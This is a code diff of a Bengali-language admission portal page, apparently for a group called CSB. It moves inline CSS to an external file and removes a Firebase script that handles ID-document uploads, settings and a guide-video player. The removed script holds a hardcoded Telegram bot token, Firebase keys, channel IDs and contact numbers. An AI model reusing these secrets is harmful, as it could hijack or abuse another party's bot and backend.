-
-        #bannerWrapper {
-            width: 100%;
-            display: none;
-            justify-content: center;
-            margin: 10px 0 24px;
-        }
-        #csbDynamicBanner {
-            max-width: 100%;
-            max-height: 240px;
-            border-radius: var(--radius-md);
-            border: 1px solid var(--card-border);
-            box-shadow: 0 18px 40px rgba(0, 0, 0, 0.7);
-            object-fit: cover;
-        }
-
-        .main-heading {
-            font-size: clamp(24px, 4vw, 36px);
-            font-weight: 800;
-            letter-spacing: -0.5px;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis;
-            background: linear-gradient(180deg, #ffffff 15%, #cbd5e1 90%);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            margin-bottom: 6px;
-        }
-
-        .sub-portal-title {
-            display: inline-flex;
-            align-items: center;
-            gap: 10px;
-            font-size: 13px;
-            letter-spacing: 2.5px;
-            font-weight: 700;
-            color: var(--primary);
-            font-family: 'JetBrains Mono', monospace;
-            text-transform: uppercase;
-            padding: 6px 16px;
-            background: rgba(0, 245, 212, 0.06);
-            border: 1px solid rgba(0, 245, 212, 0.2);
-            border-radius: 100px;
-            margin-top: 8px;
-        }
-
-        /* Date & Clock Cards */
-        .meta-cards-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
-            gap: 14px;
-            margin: 24px 0 16px;
-        }
-        .meta-card {
-            background: rgba(255, 255, 255, 0.02);
-            border: 1px solid var(--card-border);
-            border-radius: var(--radius-md);
-            padding: 14px 18px;
-            display: flex;
-            align-items: center;
-            gap: 14px;
-            transition: var(--transition);
-        }
-        .meta-card:hover {
-            border-color: rgba(0, 245, 212, 0.3);
-            background: rgba(255, 255, 255, 0.035);
-        }
-        .meta-card-icon {
-            width: 44px;
-            height: 44px;
-            border-radius: 12px;
-            background: rgba(0, 245, 212, 0.08);
-            border: 1px solid rgba(0, 245, 212, 0.15);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: var(--primary);
-            font-size: 18px;
-            flex-shrink: 0;
-        }
-        .meta-card-info {
-            display: flex;
-            flex-direction: column;
-            text-align: left;
-        }
-        .meta-card-label {
-            font-size: 11px;
-            color: var(--text-muted);
-            text-transform: uppercase;
-            letter-spacing: 1px;
-            font-weight: 600;
-            font-family: 'JetBrains Mono', monospace;
-        }
-        .meta-card-val {
-            font-size: 14.5px;
-            font-weight: 700;
-            color: #fff;
-            margin-top: 2px;
-            font-family: 'JetBrains Mono', 'Hind Siliguri', monospace;
-        }
-
-        .badge-batch {
-            display: inline-flex;
-            align-items: center;
-            gap: 10px;
-            margin-top: 14px;
-            background: rgba(14, 165, 233, 0.08);
-            border: 1px solid rgba(14, 165, 233, 0.25);
-            padding: 7px 22px;
-            border-radius: 9999px;
-            font-size: 13px;
-            font-weight: 700;
-            color: #e2e8f0;
-        }
-        .live-counter {
-            background: rgba(244, 63, 94, 0.15);
-            border: 1px solid rgba(244, 63, 94, 0.4);
-            border-radius: 9999px;
-            padding: 3px 10px;
-            font-size: 10.5px;
-            font-weight: 800;
-            color: var(--accent-red);
-            display: inline-flex;
-            align-items: center;
-            gap: 6px;
-            font-family: 'JetBrains Mono', monospace;
-        }
-        .live-dot {
-            width: 7px;
-            height: 7px;
-            background: var(--accent-red);
-            border-radius: 50%;
-            animation: pulseDot 1.4s infinite;
-        }
-        @keyframes pulseDot { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }
-
-        /* Modern Grid Action Buttons */
-        .home-buttons {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
-            gap: 14px;
-            margin: 32px 0 10px;
-        }
-        .home-btn {
-            background: rgba(255, 255, 255, 0.025);
-            border: 1px solid var(--card-border);
-            border-radius: var(--radius-md);
-            padding: 16px 20px;
-            color: #cbd5e1;
-            font-weight: 700;
-            font-size: 14px;
-            cursor: pointer;
-            transition: var(--transition);
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            gap: 10px;
-            position: relative;
-            overflow: hidden;
-        }
-        .home-btn:hover {
-            transform: translateY(-3px);
-            border-color: var(--primary);
-            color: #fff;
-            box-shadow: 0 10px 25px rgba(0, 245, 212, 0.12);
-        }
-        .home-btn.primary {
-            background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
-            border: none;
-            color: #020617;
-            font-weight: 800;
-            box-shadow: 0 8px 24px var(--primary-glow);
-        }
-        .home-btn.primary:hover {
-            box-shadow: 0 12px 32px rgba(0, 245, 212, 0.45);
-        }
-
-        /* Notice Box */
-        .portal-notice-box {
-            display: none;
-            background: rgba(0, 245, 212, 0.03);
-            border: 1px solid rgba(0, 245, 212, 0.2);
-            border-left: 4px solid var(--primary);
-            border-radius: var(--radius-md);
-            padding: 18px 22px;
-            margin-bottom: 26px;
-            animation: containerIn 0.4s ease;
-        }
-        .portal-notice-box h5 {
-            color: var(--primary);
-            font-size: 14px;
-            font-weight: 700;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-            margin-bottom: 5px;
-        }
-        .portal-notice-box p {
-            font-size: 13px;
-            color: #cbd5e1;
-            line-height: 1.6;
-        }
-
-        /* Payment Card */
-        .payment-card {
-            background: linear-gradient(135deg, rgba(0, 245, 212, 0.05), rgba(14, 165, 233, 0.03));
-            border: 1px solid rgba(0, 245, 212, 0.22);
-            border-radius: var(--radius-md);
-            padding: 22px 26px;
-            margin: 24px 0 24px;
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            gap: 18px;
-            flex-wrap: wrap;
-        }
-        .payment-card .left { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; }
-        .payment-card .icon-box {
-            background: rgba(0, 245, 212, 0.12);
-            width: 52px;
-            height: 52px;
-            border-radius: 16px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 22px;
-            color: var(--primary);
-            border: 1px solid rgba(0, 245, 212, 0.2);
-        }
-        .payment-card .info h4 { font-size: 17px; font-weight: 800; color: #fff; }
-        .payment-card .info p { font-size: 13px; color: var(--text-muted); margin-top: 4px; display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
-        .payment-card .info strong { color: var(--primary); font-family: 'JetBrains Mono', monospace; font-size: 15px; }
-
-        .copy-btn {
-            background: rgba(0, 245, 212, 0.12);
-            border: 1px solid rgba(0, 245, 212, 0.3);
-            color: var(--primary);
-            padding: 4px 12px;
-            border-radius: 8px;
-            font-size: 11.5px;
-            cursor: pointer;
-            transition: var(--transition);
-            display: inline-flex;
-            align-items: center;
-            gap: 5px;
-            font-weight: 700;
-        }
-        .copy-btn:hover { background: var(--primary); color: #020617; }
-
-        .payment-card .right {
-            background: rgba(255, 255, 255, 0.03);
-            border: 1px solid var(--card-border);
-            border-radius: 12px;
-            padding: 12px 18px;
-            font-size: 12.5px;
-            color: var(--text-muted);
-            display: flex;
-            align-items: center;
-            gap: 10px;
-        }
-        .payment-card .right .number { color: var(--primary); font-weight: 700; }
-
-        /* Form Wrapper & Controls */
-        .form-wrapper { display: none; }
-        .form-wrapper.active { display: block; animation: containerIn 0.5s ease forwards; }
-
-        .back-btn-wrapper { margin-bottom: 22px; }
-        .back-btn {
-            background: rgba(255, 255, 255, 0.03);
-            border: 1px solid var(--card-border);
-            padding: 10px 20px;
-            border-radius: 12px;
-            color: var(--text-muted);
-            font-size: 13px;
-            font-weight: 600;
-            cursor: pointer;
-            display: inline-flex;
-            align-items: center;
-            gap: 8px;
-            transition: var(--transition);
-        }
-        .back-btn:hover { color: var(--primary); border-color: var(--primary); transform: translateX(-4px); }
-
-        .form-group { margin-bottom: 22px; width: 100%; }
-        .form-group label {
-            display: flex;
-            align-items: center;
-            gap: 8px;
-            font-size: 13.5px;
-            font-weight: 600;
-            color: var(--text-muted);
-            margin-bottom: 9px;
-        }
-        .step-num {
-            background: rgba(0, 245, 212, 0.1);
-            color: var(--primary);
-            font-size: 10px;
-            font-weight: 800;
-            padding: 2px 7px;
-            border-radius: 6px;
-            font-family: 'JetBrains Mono', monospace;
-        }
-        .required { color: var(--accent-red); margin-left: auto; }
-
-        .doc-type-toggle {
-            display: flex;
-            gap: 12px;
-            margin-bottom: 12px;
-        }
-        .doc-type-btn {
-            flex: 1;
-            background: rgba(255, 255, 255, 0.02);
-            border: 1px solid var(--card-border);
-            border-radius: 12px;
-            padding: 13px;
-            text-align: center;
-            font-size: 13px;
-            font-weight: 600;
-            color: var(--text-muted);
-            cursor: pointer;
-            transition: var(--transition);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 8px;
-        }
-        .doc-type-btn.active {
-            border-color: var(--primary);
-            background: rgba(0, 245, 212, 0.09);
-            color: var(--primary);
-            box-shadow: 0 0 20px rgba(0, 245, 212, 0.12);
-        }
-
-        .form-control {
-            width: 100%;
-            padding: 15px 18px;
-            background: var(--input-bg);
-            border: 1px solid var(--card-border);
-            border-radius: 14px;
-            color: var(--text-main);
-            font-size: 14.5px;
-            font-family: inherit;
-            outline: none;
-            transition: var(--transition);
-        }
-        .form-control:focus {
-            border-color: var(--primary);
-            box-shadow: 0 0 0 3px rgba(0, 245, 212, 0.15);
-            background: rgba(2, 6, 23, 0.95);
-        }
-        .form-control::placeholder { color: #475569; }
-
-        select.form-control {
-            cursor: pointer;
-            appearance: none;
-            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='10' viewBox='0 0 14 10'%3E%3Cpath d='M1 2l6 6 6-6' stroke='%2300f5d4' stroke-width='2' fill='none' stroke-linecap='round'/%3E%3C/svg%3E");
-            background-repeat: no-repeat;
-            background-position: right 18px center;
-            padding-right: 45px;
-        }
-        select.form-control option { background: #060a14; color: #fff; }
-
-        .row-2 {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 16px;
-        }
-
-        /* Upload Area */
-        .file-upload-wrapper { position: relative; width: 100%; display: block; }
-        .file-upload-wrapper input[type="file"] {
-            position: absolute;
-            inset: 0;
-            opacity: 0;
-            cursor: pointer;
-            z-index: 5;
-            width: 100%;
-            height: 100%;
-        }
-        .file-upload-area {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            gap: 10px;
-            padding: 14px 18px;
-            background: rgba(255, 255, 255, 0.02);
-            border: 1.5px dashed rgba(255, 255, 255, 0.14);
-            border-radius: 14px;
-            transition: var(--transition);
-            width: 100%;
-        }
-        .file-upload-wrapper:hover .file-upload-area {
-            border-color: var(--primary);
-            background: rgba(0, 245, 212, 0.03);
-        }
-        .file-upload-left {
-            display: flex;
-            align-items: center;
-            gap: 12px;
-            min-width: 0;
-            flex: 1;
-            overflow: hidden;
-        }
-        .file-upload-area .icon { font-size: 20px; color: var(--primary); flex-shrink: 0; }
-        .file-upload-area .info { min-width: 0; flex: 1; overflow: hidden; }
-        .file-upload-area .info .main {
-            font-size: 13px;
-            color: var(--text-muted);
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis;
-            display: block;
-        }
-        .file-upload-area .info .main span { color: var(--primary); font-weight: 600; }
-        .file-upload-area .info .sub { font-size: 11px; color: #475569; margin-top: 2px; }
-        .file-upload-area .size-badge {
-            flex-shrink: 0;
-            font-size: 11px;
-            color: var(--primary);
-            background: rgba(0, 245, 212, 0.08);
-            border: 1px solid rgba(0, 245, 212, 0.2);
-            padding: 5px 12px;
-            border-radius: 8px;
-            font-weight: 700;
-        }
-
-        /* Video Recorder */
-        .video-recorder {
-            background: rgba(0, 0, 0, 0.45);
-            border: 1px solid var(--card-border);
-            border-radius: 20px;
-            padding: 20px;
-            margin: 10px 0;
-        }
-        .recorder-header {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 14px;
-            font-size: 13.5px;
-        }
-        .recorder-header .status {
-            display: flex;
-            align-items: center;
-            gap: 8px;
-            font-size: 12.5px;
-            color: var(--text-muted);
-        }
-        .dot { width: 9px; height: 9px; border-radius: 50%; background: #475569; }
-        .dot.recording { background: var(--accent-red); animation: pulseLive 1s infinite; }
-        .dot.ready { background: var(--primary); box-shadow: 0 0 10px var(--primary); }
-        @keyframes pulseLive { 0%, 100% { opacity: 1; } 50% { opacity: 0.4; } }
-
-        .video-recorder video {
-            width: 100%;
-            height: 240px;
-            background: #020617;
-            border-radius: 14px;
-            object-fit: cover;
-            border: 1px solid rgba(255, 255, 255, 0.07);
-        }
-        .recorder-controls { display: flex; gap: 12px; margin-top: 14px; }
-        .btn-recorder {
-            flex: 1;
-            padding: 12px;
-            border-radius: 12px;
-            font-size: 13px;
-            font-weight: 700;
-            border: none;
-            cursor: pointer;
-            display: inline-flex;
-            justify-content: center;
-            align-items: center;
-            gap: 7px;
-            transition: var(--transition);
-        }
-        .btn-recorder.start { background: linear-gradient(135deg, var(--primary), var(--secondary)); color: #020617; }
-        .btn-recorder.stop { background: var(--accent-red); color: #fff; }
-        .btn-recorder.download { background: rgba(255, 255, 255, 0.05); color: #fff; border: 1px solid var(--card-border); }
-        .btn-recorder:disabled { opacity: 0.35; cursor: not-allowed; }
-
-        /* Oath Box */
-        .oath-box {
-            background: rgba(0, 245, 212, 0.02);
-            border-left: 3px solid var(--primary);
-            border-radius: 14px;
-            padding: 20px 22px;
-            margin: 16px 0 12px;
-        }
-        .oath-title {
-            color: var(--primary);
-            font-weight: 800;
-            font-size: 14.5px;
-            margin-bottom: 8px;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-        }
-        .oath-text { color: var(--text-muted); font-size: 13.5px; line-height: 1.75; }
-        .oath-text .highlight { color: #fff; font-weight: 600; }
-        .oath-amen { text-align: right; color: var(--primary); font-weight: 700; margin-top: 10px; font-size: 14.5px; }
-
-        .btn-group { display: flex; gap: 14px; margin-top: 28px; }
-        .btn-submit {
-            flex: 2;
-            padding: 17px 26px;
-            background: linear-gradient(135deg, var(--primary), var(--secondary));
-            border: none;
-            border-radius: 14px;
-            color: #020617;
-            font-size: 15.5px;
-            font-weight: 800;
-            cursor: pointer;
-            transition: var(--transition);
-            box-shadow: 0 4px 20px rgba(0, 245, 212, 0.3);
-            display: inline-flex;
-            justify-content: center;
-            align-items: center;
-            gap: 8px;
-        }
-        .btn-submit:hover:not(:disabled) { transform: translateY(-2px); box-shadow: 0 8px 30px rgba(0, 245, 212, 0.45); }
-        .btn-submit:disabled { opacity: 0.6; cursor: not-allowed; }
-
-        .btn-reset {
-            flex: 1;
-            padding: 17px 22px;
-            background: rgba(255, 255, 255, 0.03);
-            border: 1px solid var(--card-border);
-            border-radius: 14px;
-            color: var(--text-muted);
-            font-size: 14px;
-            font-weight: 600;
-            cursor: pointer;
-            transition: var(--transition);
-        }
-        .btn-reset:hover { background: rgba(255, 255, 255, 0.06); color: #fff; }
-
-        .form-footer {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-top: 28px;
-            padding-top: 20px;
-            border-top: 1px solid rgba(255, 255, 255, 0.06);
-            font-size: 11.5px;
-            color: #475569;
-            font-family: 'JetBrains Mono', monospace;
-        }
-
-        .upload-progress {
-            display: none;
-            margin: 18px 0;
-            background: rgba(255, 255, 255, 0.04);
-            border-radius: 9999px;
-            height: 7px;
-            overflow: hidden;
-        }
-        .upload-progress.show { display: block; }
-        .upload-progress .bar {
-            height: 100%;
-            width: 0%;
-            background: linear-gradient(90deg, var(--primary), var(--secondary));
-            transition: width 0.3s ease;
-        }
-        .status-text { font-size: 12.5px; color: var(--text-muted); text-align: center; margin-top: 8px; }
-
-        /* Generic Modals */
-        .modal-overlay {
-            display: none;
-            position: fixed;
-            inset: 0;
-            background: rgba(0, 0, 0, 0.85);
-            backdrop-filter: blur(20px);
-            z-index: 2000;
-            justify-content: center;
-            align-items: center;
-            padding: 20px;
-        }
-        .modal-overlay.show { display: flex; animation: modalFade 0.3s ease; }
-        @keyframes modalFade { from { opacity: 0; } to { opacity: 1; } }
-
-        .modal-content {
-            background: #060b18;
-            border: 1px solid rgba(0, 245, 212, 0.25);
-            border-radius: 24px;
-            padding: 38px 30px;
-            max-width: 480px;
-            width: 100%;
-            text-align: center;
-            box-shadow: 0 30px 70px rgba(0, 0, 0, 0.95);
-            position: relative;
-        }
-        .modal-content .icon { font-size: 54px; color: var(--primary); margin-bottom: 14px; }
-        .modal-content .icon.error { color: var(--accent-red); }
-        .modal-content h2 { font-size: 22px; font-weight: 800; margin-bottom: 10px; }
-        .modal-content p { font-size: 14px; color: var(--text-muted); line-height: 1.6; margin-bottom: 22px; }
-
-        .btn-modal {
-            padding: 13px 34px;
-            background: linear-gradient(135deg, var(--primary), var(--secondary));
-            border: none;
-            border-radius: 12px;
-            color: #020617;
-            font-weight: 700;
-            font-size: 14px;
-            cursor: pointer;
-            transition: var(--transition);
-        }
-        .btn-modal:hover { transform: translateY(-2px); }
-        .btn-modal.error { background: var(--accent-red); color: #fff; }
-
-        /* Instructions Modal Details */
-        .rules-step-list {
-            text-align: left;
-            margin-bottom: 22px;
-            display: flex;
-            flex-direction: column;
-            gap: 12px;
-        }
-        .rule-item {
-            background: rgba(255, 255, 255, 0.03);
-            border: 1px solid var(--card-border);
-            border-radius: 12px;
-            padding: 12px 14px;
-            display: flex;
-            align-items: flex-start;
-            gap: 12px;
-            font-size: 13px;
-            color: #cbd5e1;
-        }
-        .rule-item i { color: var(--primary); margin-top: 3px; font-size: 15px; }
-
-        /* Support Links Grid in Modal */
-        .support-modal-grid {
-            display: flex;
-            flex-direction: column;
-            gap: 12px;
-            margin: 20px 0;
-        }
-        .support-link-card {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            padding: 15px 18px;
-            border-radius: 14px;
-            text-decoration: none;
-            color: #fff;
-            background: rgba(255, 255, 255, 0.03);
-            border: 1px solid var(--card-border);
-            transition: var(--transition);
-        }
-        .support-link-card:hover {
-            transform: translateX(4px);
-            border-color: var(--primary);
-            background: rgba(0, 245, 212, 0.05);
-        }
-        .support-link-card.whatsapp i { color: #25d366; font-size: 24px; }
-        .support-link-card.telegram i { color: #229ed9; font-size: 24px; }
-        .support-link-card .text-box { text-align: left; flex: 1; margin-left: 14px; }
-        .support-link-card .title { font-size: 14px; font-weight: 700; }
-        .support-link-card .desc { font-size: 11.5px; color: var(--text-muted); }
-
-        .spinner {
-            display: none;
-            width: 18px;
-            height: 18px;
-            border: 2px solid rgba(2, 6, 23, 0.3);
-            border-top: 2px solid #020617;
-            border-radius: 50%;
-            animation: spin 0.8s linear infinite;
-        }
-        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-        .btn-submit.loading .spinner { display: inline-block; }
-        .btn-submit.loading .btn-text { display: none; }
-
-        .toast {
-            position: fixed;
-            top: 24px;
-            right: 24px;
-            background: rgba(10, 17, 34, 0.95);
-            backdrop-filter: blur(20px);
-            border: 1px solid rgba(255, 255, 255, 0.1);
-            border-radius: 14px;
-            padding: 15px 22px;
-            color: #fff;
-            font-size: 14px;
-            z-index: 3000;
-            transform: translateX(120%);
-            transition: transform 0.35s ease;
-            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.7);
-        }
-        .toast.show { transform: translateX(0); }
-        .toast.success { border-color: var(--primary); }
-        .toast.error { border-color: var(--accent-red); }
-
-        @media (max-width: 768px) {
-            .container { padding: 24px 16px; border-radius: 20px; }
-            .row-2 { grid-template-columns: 1fr; gap: 0; }
-            .main-heading { font-size: 22px; }
-            .home-buttons { grid-template-columns: 1fr; }
-            .btn-group { flex-direction: column; }
-            .payment-card { flex-direction: column; align-items: stretch; }
-            .meta-cards-grid { grid-template-columns: 1fr; }
-        }
-    </style>
+    <!-- External CSS -->
+    <link rel="stylesheet" href="style.css" />
 </head>
 <body>
 
@@ -1266,767 +445,8 @@
     <span id="toastMessage"></span>
 </div>
 
-<!-- FIREBASE & CORE SCRIPTS -->
-<script type="module">
-    import { initializeApp } from "https://www.gstatic.com/firebasejs/10.8.0/firebase-app.js";
-    import { getFirestore, doc, setDoc, getDoc, updateDoc, onSnapshot } from "https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore.js";
-
-    const firebaseConfig = {
-        apiKey: "AIzaSyDQUF7WzlgooRi3cpQ3Kz6Ed7XEs3txZis",
-        authDomain: "csb-team-addmission.firebaseapp.com",
-        projectId: "csb-team-addmission",
-        storageBucket: "csb-team-addmission.firebasestorage.app",
-        messagingSenderId: "701813947891",
-        appId: "1:701813947891:web:8536e058bdc3c5a2a5a686",
-        measurementId: "G-PNQ70ZYZ81"
-    };
-
-    const app = initializeApp(firebaseConfig);
-    const db = getFirestore(app);
-
-    let activePortalConfig = {
-        logoUrl: '',
-        maleLink: 'https://t.me/+iK88FtiL2YNmZjE1',
-        femaleLink: 'https://t.me/+tSQK_jWEeWU0YjI1',
-        whatsappSupport: 'https://wa.me/+601130345524',
-        telegramSupport: 'https://t.me/CyberSentinelBD',
-        guideVideoUrl: '',
-        categoryFees: {},
-        categoryLinks: {},
-        categoryOaths: {},
-        categoryRoles: {}
-    };
-
-    const BOT_TOKEN = '8677605758:AAHJs_SE2YmS0g0RVfuesZuXVKAJ3O5CjiM';
-    const CHANNEL_ID_SUBMIT = '-1004341639499';
-    const CHANNEL_ID_APPROVE = '-1003891211232';
-
-    window.copyText = function(elementId) {
-        const text = document.getElementById(elementId).textContent.trim();
-        navigator.clipboard.writeText(text).then(() => {
-            showToast(`✅ কপি হয়েছে: ${text}`, 'success');
-        }).catch(() => {
-            showToast('কপি করতে ব্যর্থ হয়েছে', 'error');
-        });
-    };
-
-    window.setDocType = function(type) {
-        document.getElementById('selectedDocType').value = type;
-        const btnNid = document.getElementById('btnTypeNid');
-        const btnBirth = document.getElementById('btnTypeBirth');
-        const uploadLabel = document.getElementById('docUploadLabel');
-        const numLabel = document.getElementById('docNumberLabel');
-        const numInput = document.getElementById('nidNumber');
-
-        if (type === 'NID') {
-            btnNid.classList.add('active');
-            btnBirth.classList.remove('active');
-            uploadLabel.textContent = 'NID কার্ডের সামনের দিক আপলোড';
-            numLabel.textContent = 'NID নম্বর';
-            numInput.placeholder = 'জাতীয় পরিচয়পত্র নম্বর লিখুন';
-        } else {
-            btnBirth.classList.add('active');
-            btnNid.classList.remove('active');
-            uploadLabel.textContent = 'জন্মসনদের পরিষ্কার কপি আপলোড';
-            numLabel.textContent = 'জন্মসনদ নম্বর';
-            numInput.placeholder = '১৭ ডিজিটের জন্মসনদ নম্বর লিখুন';
-        }
-    };
-
-    // REAL-TIME LOCAL CLOCK & CALENDAR
-    function updateLiveDateTime() {
-        const now = new Date();
-        const dateStr = now.toLocaleDateString('bn-BD', { day: 'numeric', month: 'long', year: 'numeric' });
-        const timeStr = now.toLocaleTimeString('bn-BD', { hour12: true });
-        
-        document.getElementById('liveDateDisplay').textContent = dateStr;
-        document.getElementById('liveClockDisplay').textContent = timeStr;
-        document.getElementById('liveTimeDisplay').textContent = timeStr;
-    }
-    updateLiveDateTime();
-    setInterval(updateLiveDateTime, 1000);
-
-    // LIVE FIRESTORE LISTENER (WITH ADMIN SUPPORT CONTROL & GUIDE VIDEO)
-    onSnapshot(doc(db, "settings", "portalConfig"), (snap) => {
-        if (snap.exists()) {
-            const cfg = snap.data();
-            activePortalConfig = { ...activePortalConfig, ...cfg };
-
-            const logoContainer = document.getElementById('brandLogoContainer');
-            const adminLogoImg = document.getElementById('adminLogoImage');
-            if (cfg.logoUrl && cfg.logoUrl.trim() !== '') {
-                adminLogoImg.src = cfg.logoUrl;
-                logoContainer.style.display = 'inline-flex';
-            } else {
-                logoContainer.style.display = 'none';
-                adminLogoImg.src = '';
-            }
-
-            const noticeBox = document.getElementById('portalNoticeBox');
-            const noticeText = document.getElementById('portalNoticeText');
-            if (cfg.notice && cfg.notice.trim() !== '') {
-                noticeText.textContent = cfg.notice;
-                noticeBox.style.display = 'block';
-            } else {
-                noticeBox.style.display = 'none';
-            }
-
-            const bannerWrap = document.getElementById('bannerWrapper');
-            const bannerImg = document.getElementById('csbDynamicBanner');
-            if (cfg.bannerUrl && cfg.bannerUrl.trim() !== '') {
-                bannerImg.src = cfg.bannerUrl;
-                bannerWrap.style.display = 'flex';
-            } else {
-                bannerWrap.style.display = 'none';
-            }
-
-            if (cfg.batchTitle) document.getElementById('batchTitleText').textContent = cfg.batchTitle;
-            if (cfg.batchSub) document.getElementById('displayBatchSub').innerHTML = `<i class="fas fa-shield-halved"></i> ${cfg.batchSub}`;
-            if (cfg.paymentNumber) document.getElementById('displayPaymentPhone').textContent = cfg.paymentNumber;
-
-            // Admin Dynamic Support Links
-            if (cfg.whatsappSupport) {
-                document.getElementById('dynWhatsappLink').href = cfg.whatsappSupport;
-            }
-            if (cfg.telegramSupport) {
-                document.getElementById('dynTelegramLink').href = cfg.telegramSupport;
-            }
-
-            // Admin Dynamic Guide Video (Auto Setup Container)
-            const guideVidContainer = document.getElementById('guideVideoContainer');
-            if (cfg.guideVideoUrl && cfg.guideVideoUrl.trim() !== '') {
-                guideVidContainer.style.display = 'block';
-            } else {
-                guideVidContainer.style.display = 'none';
-                document.getElementById('guidePlayerTarget').innerHTML = '';
-            }
-
-            if (cfg.categories && Array.isArray(cfg.categories) && cfg.categories.length > 0) {
-                const catSelect = document.getElementById('category');
-                const currentCat = catSelect.value;
-                catSelect.innerHTML = '';
-                cfg.categories.forEach(c => {
-                    const opt = document.createElement('option');
-                    opt.value = c; opt.textContent = c;
-                    if (c === currentCat) opt.selected = true;
-                    catSelect.appendChild(opt);
-                });
-            }
-            updateCategoryContext();
-        }
-    });
-
-    function updateCategoryContext() {
-        const selectedCat = document.getElementById('category').value;
-        
-        let currentFee = '50';
-        if (activePortalConfig.categoryFees && activePortalConfig.categoryFees[selectedCat]) {
-            currentFee = activePortalConfig.categoryFees[selectedCat];
-        } else if (activePortalConfig.formFee) {
-            currentFee = activePortalConfig.formFee;
-        }
-        document.getElementById('displayFormFee').textContent = `ফর্ম ফি: ${currentFee} টাকা`;
-
-        if (activePortalConfig.categoryOaths && activePortalConfig.categoryOaths[selectedCat]) {
-            document.getElementById('displayOathText').innerHTML = activePortalConfig.categoryOaths[selectedCat].replace(/\n/g, '<br>');
-        } else if (activePortalConfig.oathText) {
-            document.getElementById('displayOathText').innerHTML = activePortalConfig.oathText.replace(/\n/g, '<br>');
-        }
-
-        const roleSelect = document.getElementById('role');
-        roleSelect.innerHTML = '<option value="">সিলেক্ট করুন</option>';
-
-        let availableRoles = [];
-        if (activePortalConfig.categoryRoles && activePortalConfig.categoryRoles[selectedCat]) {
-            availableRoles = activePortalConfig.categoryRoles[selectedCat];
-        } else if (activePortalConfig.roles && Array.isArray(activePortalConfig.roles)) {
-            availableRoles = activePortalConfig.roles;
-        }
-
-        if (availableRoles.length > 0) {
-            availableRoles.forEach(r => {
-                const opt = document.createElement('option');
-                opt.value = r; opt.textContent = r;
-                roleSelect.appendChild(opt);
-            });
-        } else {
-            roleSelect.innerHTML += `<option value="CSB Member">CSB Member</option>`;
-        }
-    }
-    document.getElementById('category').addEventListener('change', updateCategoryContext);
-
-    // DOM ELEMENTS
-    const landingPage = document.getElementById('landingPage');
-    const formWrapper = document.getElementById('formWrapper');
-    const registerBtn = document.getElementById('registerBtn');
-    const trackingBtn = document.getElementById('trackingBtn');
-    const guideBtn = document.getElementById('guideBtn');
-    const supportModalBtn = document.getElementById('supportModalBtn');
-    const backToHomeBtn = document.getElementById('backToHomeBtn');
-    const trackingPanel = document.getElementById('trackingPanel');
-    const trackInput = document.getElementById('trackInput');
-    const trackSubmitBtn = document.getElementById('trackSubmitBtn');
-    const trackResult = document.getElementById('trackResult');
-
-    // UNIVERSAL AUTO-RUN PLAYER BUILDER
-    function launchGuideVideo() {
-        const target = document.getElementById('guidePlayerTarget');
-        const container = document.getElementById('guideVideoContainer');
-        const url = (activePortalConfig.guideVideoUrl || '').trim();
-
-        if (!url) {
-            container.style.display = 'none';
-            target.innerHTML = '';
-            return;
-        }
-
-        container.style.display = 'block';
-
-        // Facebook Video / Reels Auto Run
-        if (url.includes('facebook.com') || url.includes('fb.watch')) {
-            const encoded = encodeURIComponent(url);
-            target.innerHTML = `<iframe src="https://www.facebook.com/plugins/video.php?href=${encoded}&show_text=false&autoplay=true&width=500" width="100%" height="280" style="border:none;overflow:hidden;border-radius:14px;" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>`;
-        }
-        // YouTube Auto Run
-        else if (url.includes('youtube.com') || url.includes('youtu.be')) {
-            let videoId = '';
-            if (url.includes('youtu.be/')) videoId = url.split('youtu.be/')[1].split('?')[0];
-            else if (url.includes('watch?v=')) videoId = url.split('watch?v=')[1].split('&')[0];
-            else if (url.includes('/embed/')) videoId = url.split('/embed/')[1].split('?')[0];
-            else if (url.includes('/shorts/')) videoId = url.split('/shorts/')[1].split('?')[0];
-            target.innerHTML = `<iframe width="100%" height="280" src="https://www.youtube.com/embed/${videoId}?autoplay=1&rel=0&enablejsapi=1" style="border:none;border-radius:14px;" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
-        }
-        // Direct MP4 / WebM Auto Run
-        else {
-            target.innerHTML = `<video controls autoplay playsinline style="width:100%; max-height:280px; display:block; border-radius:14px;"><source src="${url}">আপনার ব্রাউজারে ভিডিও সাপোর্ট করছে না।</video>`;
-        }
-    }
-
-    // MODAL HANDLERS
-    window.closeGuideModal = () => {
-        document.getElementById('guidePlayerTarget').innerHTML = ''; // Stop video immediately on close
-        document.getElementById('guideModal').classList.remove('show');
-    };
-    window.closeSupportModal = () => document.getElementById('supportModal').classList.remove('show');
-    guideBtn.addEventListener('click', () => {
-        document.getElementById('guideModal').classList.add('show');
-        launchGuideVideo(); // Trigger Auto Run when clicked
-    });
-    supportModalBtn.addEventListener('click', () => document.getElementById('supportModal').classList.add('show'));
-
